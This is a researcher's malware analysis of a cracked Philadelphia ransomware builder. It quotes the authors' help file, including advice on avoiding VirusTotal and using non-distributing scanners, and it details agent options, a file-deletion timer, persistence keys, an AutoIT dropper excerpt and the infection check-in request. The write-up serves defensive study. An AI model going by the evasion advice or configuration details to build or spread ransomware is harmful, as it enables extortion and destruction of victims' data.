I got a copy of a builder for Philadelphia ransomware from an underground forum. When I ran it, this builder appeared to be clean. The builder came as an AutoIT-wrapped file with a lot of support files and also a copy of UPX.

Jump to:

Builder

Test Client

Bridge

IoCs

The Builder



Running the builder resulted in a fancy splash screen and then I was prompted to create an account and password with “Philadelphia Headquarter”. Once this was done, I was able to finish installation. I should note that this particular copy of the builder was said to be cracked, and I noticed no network traffic related to this user creation process, so I suppose this is because of the crack or perhaps this is a local account set up on the Philadelphia builder.





The main panel is very snazzy:





Here’s an example (from the malware’s help file) of a panel showing how victim machines would appear:

You can see that there’s all kinds of stuff going on here. This ransomware calls the client files “Agents” and you can see that button at the top of the left menu bar for building a new Agent. Next is the “New Bridge” option which builds the file that the deployed ransomware will interact with (likely on a compromised third party website, if past experience with this sort of thing remains consistent). There are buttons in this menu to manage the bridges, update data on victims, change builder settings and then interestingly buttons for support and help. One interesting option under “Settings” was the ability to turn debug mode on, which I did. The support button actually gives us the following popup:

This seems to indicate that this is version 1.13.1 of Philadelphia, and who cracked it. I blurred the contact info and name because in this case I thought it might be prudent not to put this out there. Clicking help brings up a very professional looking help file, actually:



In case it’s difficult to read in the image:

Congratulations for buying the latest word in ransomware!

We wish you great incomes.

Philadelphia is a revolutionary product that brings the ease of use for the ransomware world. No more complicated server settings, no more monthly fees, no more source code compilation. Philadelphia takes all the hard work and presents to you a panel where you can take the control onto your hands.

We really recommend you to read every topic of this help file before your first adventure with Philadelphia. As a revolutionary product, Philadelphia includes many new features and terms that aren’t seen in other products, which makes some early instructions needed.

We hope you have fun reading this material and using our product 🙂

Another section sheds light on the true developers:

We are the folks at The_Rainmaker Labs. Perhaps you got to know us through our previous product, Stampado, a simple and easy to use ransomware that got in the news (Softpedia, Forbes, WSJ and a lot more) for bringing advanced features for just $39. Yes, we like to play with security, as you might have guessed.

With Stampado, we could be able to understand what ransomware buyers seek on new products. After 1 and half month of “experiment”, we bring Philadelphia, to supply to all needs.

You can contact us easily if something goes wrong (or too good, we love to hear stories from our clients when they make big bucks with our products) by clicking “Support” on the Philadelphia window.

Warning: at the time of Stampado, several scammers appeared pretending to be us and selling fake copies of our products, fooling several people. Be careful. We don’t have 3rd-party sellers, Twitter nor email account. The only way to contact us is through Jabber (the two accounts on the “Support”).

There’s actually a section called “For AV researchers”:

We are not here to tell you guys what to do, but what NOT to do.

First of all, do not waste your time trying to decrypt the files. As the ransomware sends the crypt key to a bridge and the bridge will only give it once a payment is sent, it’s impossible. Also, there is no way to do some spoof and pretend a payment, as the verification happens on the server where the bridge is hosted, and not on the client machine.

Secondly, never delete the Philadelphia files on a infected machine (or make it impossible to run). There are many sensitive data that, if lost, the user files are really gone forever. Also, the Philadelphia agent executable file is the only hope for the victim to recover their files, as it’s the only software capable of accessing and interpreting the bridge responses. If the user cannot open it, then there will be no way for recovering the files.

There’s also an interesting section advising people not to upload their clients to VirusTotal:

With our previous product, Stampado, our initial objective was to always keep it FUD.

However, with the bigger sales, it wasn’t possible due to many users (not victims) sending it to online scanners such as Google’s VirusTotal.

VirusTotal on the past had an option not to distribute. Its targets were companies that wanted to scan securely private files and did not want it distributed. However, as you can imagine, most of the users of this option were malware developers. Therefore, in 2008, this option was removed (see http://blog.hispasec.com/virustotal/28/).

Nowadays, VirusTotal works this way: once a file is uploaded to scan, if at least one of the antivirus solutions on the site detect something harmful on the file (even a generic detection (Gen/HEUR) or even a false positive), all the other AV solutions that didn’t detect it receive a sample of the file with the entire report (PE data, antivirus detections etc.), so they can start detecting items as well. This information was taken entirely from their FAQ (https://virustotal.com/pt/faq/, section “Including new antivirus solutions and tools in VirusTotal”, third paragraph). This way, by sending a malware to VirusTotal with small detection rates, you ensure that it will be highly detectable in a few days (or even hours) and will need to spend money on crypters. Definitively, you do not deserve congratulations for that.

What should I use?

During our development, we used VirusCheckMate.com and Scan4You.net and never had any problems with these ones. However if you can’t pay (10 cents a scan), there are free alternatives, such as NoDistribute.com. Be aware that we aren’t sure if NoDistribute really does not distribute.

This information is not valid only for Philadelphia, but to ALL hacking tools, exploits and malwares you’ll ever find.

I upload stuff to VirusTotal to try to get it out there as much as possible… but I’d say one shouldn’t upload anything sensitive there, just for the reason that you’re sharing something with a third party. The “Changelog” section of the help file indicates that the ransomware seems to have appeared on the scene back in September 2016. What’s also interesting is that this changelog goes all the way up to version 1.21.4 (December 2016) while the version we have claims to be version 1.13.1. If this really were 1.13.1, then the change log obviously wouldn’t contain the notes about later versions. This change log gives us some idea of the pace of development of Philadelphia:

December 12th, 2016 – v1.21.4

September 21th, 2016 – v1.13.1

September 18th, 2016 – v1.9

September 14th, 2016 – v1.6.1

Semptember 12th, 2016 – v1.3.1

September 7th, 2016 – v1.0

September 1st, 2016 – v0.0.0

The “Bridges & agents” section gives a good overview of the interaction between the Agents and the Bridges:

An agent is the malware itself, the executable file you’ll need to spread to your victims. Its work is better explained on the “Agent” subtopic but it will basically generate a crypt key, use it to encrypt the user files (depending on the folders and extensions you choose when generating the agent), send this key to the bridge and ask for the ransom.

A bridge is nothing more than a PHP script that can be hosted in likely any server without the need of a database. The bridge usesflat files a (it’s a PHP script that uses just files as data storage, so editing it is not recommended – nor needed – and some SQL engine is NOT needed). Its work is better explained on its subtopic, but it will basically store the victim’s crypt keys, give important info (i.e.: an unique ID per victim, the demanded ransom and also choose a bitcoin wallet for the victim) and provide the victims data for the headquarter.

The FAQ has an interesting snippet referring to a researcher that they appear to be big fans of:

There is a Decrypter on the news

It’s usual. One week before launching Philadelphia, we created and spread a modified version that cointained a proposital security flaw that allowed the researcher to easily see the password. We used this executable and infected several machines. Our main target – Fabian Wosar from EmsiSoft – has took the bait and published the first decrypter. However he didn’t see the security flaw (turns out that he’s not as good as he tells to be) and published just a bruteforce-based decrypter that needed the victim to tell two versions (one original and one encrypted) of the same file.

We don’t need to say, but bruteforce is not the best option, mainly when a deadline is threatening your files and you know that bruteforce can take millenniums. Anyway, Fabian decrypter did not work in any way, nor in bruteforce, and we don’t know why, but who cares?

Keep in mind that, as the encryption key is kept out of the victim machine, brute force is really the only option. While, in a side, there is nothing we can do about it (and any ransomware or encryption algorithm is vulnerable to it), in other side, there is also nothing to grant that the user is going to see the files back. So this is really something to ignore.

In other words, it is impossible to decrypt Philadelphia.

Test Client





Getting into the New Agent section, we get the following initial screen:

There’s a very long mutex used to ensure only a single instance is running, with option to generate a random mutex or allow manual entry.

PtiTTtV`iEU^lLesjdzQ`jNRwRLmWBkWDojBZUlGIu_gsCNwIMxr]OZNRZaPkslcC\dU[ukwcL^Jm]ll`omto^xzSdDMSes`O_PQeajUXeT[mhUcUABzKYovcfZxVkCtLBGWPkwyPGQXAmyUjFmAROA^QPO_ClPuHOz

was the default when I first ran this sample. There are various options related to UAC, either to not ask for admin rights or to ask for admin rights with varying degrees of effort. The ransomware should run just fine on a victim’s machine without having admin rights, however it appears that it would need admin rights in order to access certain folders such as other users’ folders on the same machine.





The “Bridges” section allows the ransomware controller to specify multiple bridge locations for the ransomware to access, and also specify the priority of which bridges to try first and in what order. The “Message” section allows the ransomware creator to specify the ransom note to be served to the victim. The default note is:

All your files have been encrypted!

All your documents (databases, texts, images, videos, musics etc.) were encrypted. The encryption was done using a secret key

that is now on our servers.

To decrypt your files you will need to buy the secret key from us. We are the only on the world who can provide this for you.

What can I do?

Pay the ransom, in bitcoins, in the amount and wallet below. You can use LocalBitcoins.com to buy bitcoins.

What’s interesting here is that the ransomware controller can specify a default ransom note, and then can also specify a custom ransom note for any one of a large number of other locales, based on the character set in use on the victim’s machine.

The “Timers” section is actually pretty interesting also. Philadelphia ransomware comes with a feature called “Russian Roulette” where a random file on the victim’s machine will be deleted based on a timer if payment is not yet made. This part of the Agent panel is where the settings for this feature can be specified. The default settings are to delete one random file every six hours, checking the bridge for payment every 60 seconds. A final deadline can also be specified, which by default is four days. At the end of this four day period, there is the option to delete all of the victim’s encrypted files and also to delete their encryption key from the bridge to remove the option of using it to decrypt the victim’s files.

The “Folders & Extensions” is very cool to me, after having looked at some other (shitty) malware builders. Here you can specify the folders to target, as well as how many levels (folders / directories) deep you want the Agent to encrypt. This is also where you can specify the types of files to target based on the files’ extensions, with encrypted files apparently receiving the extension “.locked”. The default extensions to target are:

7z

avi

bmp

cdr

doc

docx

gif

html

jpeg

jpg

mov

mp3

mp4

pdf

ppt

pptx

rar

rtf

tiff

txt

wallet

wma

wmv

xls

xlsx

zip

It appears that this also allows the ransomware controller to specify which folders to attack first. Based on this, it looks like the ransomware will search through fixed drives first, then removable (likely USB) drives next, followed by network drives. Note also that Philadelphia is not destructive in the sense that it does not target system files or executable files. I’ve seen ransomware that does this, and this is pretty stupid if you’re actually trying to get a ransom payment (e.g., if you encrypt the users system and browser files, how are they going to access your payment site to send you money?).



The final section, “Worm & Rootkit”, is where one can add features such as USB infect, network spreading and packing (via UPX) to the Agent. There’s also an option to drop the ransom note as a text file on the victim’s desktop and in their documents folder. The default process name for the Agent is “Isass.exe” (in case the font doesn’t make it clear, that’s a capital I and not an l) and will extract itself to the %APPDATA% folder unless otherwise specified. There are options to hide the extracted files and also to melt (delete the initial malware executable upon execution). The ransomware can be set as an “unkillable” process and can also have a delay set on it to wait a specified number of minutes before executing its malicious functionality. Finally, there’s an option to show the ransom note/window before encrypting files — not sure why you’d want to do that, actually.

I went ahead and built a test Agent and Bridge. Bridge creation is very simple — just specify a bridge name, password and folder to use and the PHP file will be generated for one to put on the bridge server (whatever form it takes).





















Checking out the test client, the ransomware builder uses UPX 3.91w to pack the new client, assuming that option was selected. The client is an AutoIT executable, created using AutoIT version 3.3.14.2. Upon execution, the file drops two files with .bin extensions into the %TEMP% folder on the victim’s machine, and then decodes these files and puts the decoded versions in the same directory with .dat extensions. See below for the part of the AutoIT script that handles this process:

And as text:

FileInstall("ph1la.bin", @TempDir & "\delph1.bin")

FileInstall("pd4ta.dat", @TempDir & "\pd4ta.bin")

If NOT FileExists(@TempDir & "\pd4ta.dat") Then _6g(@TempDir & "\pd4ta.bin", @TempDir & "\pd4ta.dat", "w0sar", $f)

If NOT FileExists(@TempDir & "\delph1.dat") Then _6g(@TempDir & "\delph1.bin", @TempDir & "\delph1.dat", IniRead(@TempDir & "\pd4ta.dat", "file", "mutex", ""), $f)

The delph1.bin file is the script that gets executed by the ransomware later, invoked using the following commands:

From the initial malware executable:

C:\Lab\client\testclient.exe /AutoIt3ExecuteScript "C:\Users\IEUser\AppData\Local\Temp\delph1.dat

And again later from the installed malware executable (masquerading as “Isass.exe”):

C:\Users\IEUser\AppData\Roaming\Isass.exe /AutoIt3ExecuteScript "C:\Users\IEUser\AppData\Local\Temp\delph1.dat

The malware will make a copy of itself into the %APPDATA% folder (which is because that’s where we specified for installation earlier in the builder). The other file, pd4ta.dat, contains the configuration information for this particular copy of the ransomware:

As far as persistence, I observed that the ransomware modifies the Registry so that it will run at startup on the victim’s machine. A value of will be added (called “Windows Update”) pointing to the installed malware file at the following keys:

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Here we can see all of the settings that we entered before, such as the bridge information, various options such as the USB spreader, and the list of extensions to target. Speaking of the USB spreader, what I saw is that the ransomware drops an autorun.inf file that it drops in the root directory of those drives.

Following this initial execution, once the ransomware installed itself into %APPDATA%, the initial set of processes (with the original filename) will terminate and then it will invoke a new set of processes (under the “Isass.exe” installed file). An interesting thing is how the request is formed to update the ransomware controller’s database upon infection:

p=Insert&osinfo=WIN_7&user=IEUser&country=United+States&av=Unknown+AV&locale=en-US&ucd=AnxyOZsh%5BiEfMfVd_Cdr%5EJP%60X%5BhROTrupox-False

